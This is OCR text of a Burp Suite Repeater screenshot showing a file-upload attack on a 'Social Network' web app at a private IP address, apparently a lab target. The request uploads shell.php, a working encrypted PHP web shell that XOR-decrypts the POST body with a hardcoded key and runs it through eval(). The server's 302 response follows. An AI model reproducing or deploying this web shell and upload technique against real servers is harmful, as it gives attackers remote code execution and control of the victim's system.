 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 ×
发送 取消 < > 跟随重定向 目标: http://192.168.120.141 HTTP/1
请求
美化 Raw Hex \n
16 ------WebKitFormBoundaryxvuZ32syXizwBmRX
17 Content-Disposition: form-data; name="fileUpload"; filename="
shell.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 function Decrypt($data)
23 {
24 $key="e45e329feb5d925b";
25 $bs="base64_"."decode";
26 $after=$bs($data."");
27 for($i=0;$i<strlen($after);$i++) {
28 $after[$i] = $after[$i]^$key[$i+1&15];
29 }
30 return $after;
31 }
32 $post=Decrypt(file_get_contents("php://input"));
33 eval($post);
34 ?>
35 ------WebKitFormBoundaryxvuZ32syXizwBmRX
36 Content-Disposition: form-data; name="profile"
37
38 Upload Image
39 ------WebKitFormBoundaryxvuZ32syXizwBmRX--
40
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Sun, 01 Oct 2023 11:37:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: profile.php?id=3
8 Content-Length: 4791
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Social Network
</title>
18 <link rel="stylesheet" type="text/css" href="
resources/css/main.css">
19 <style>
20 .post{
21 margin-right:50px;
22 float:right;
23 margin-bottom:18px;
php 8匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 13
响应头 9
完成 5,101 bytes | 4,012 millis